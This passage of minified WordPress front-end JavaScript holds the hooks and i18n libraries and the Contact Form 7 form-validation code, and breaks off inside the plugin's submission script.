l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 